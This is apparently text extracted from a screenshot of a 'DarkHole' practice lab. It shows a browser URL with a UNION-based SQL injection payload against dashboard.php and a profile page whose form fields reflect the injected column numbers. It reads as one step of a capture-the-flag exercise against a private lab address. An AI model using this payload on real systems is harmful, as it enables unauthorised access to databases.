 Profiler Name || DarkHole
192.168.1.137/dashboard.php?id=1'%20 and 1=2 union select 1,2,3,4,5,6 --+
搜索
火狐官方站点 新手上路 常用网址 京东商城 http://192.168.1.161/
Logout
Avatar
Jehad Alqurashi
Web Designer & Developer
Full name 2
Email 3
Contact number 5
Address 6
SUBMIT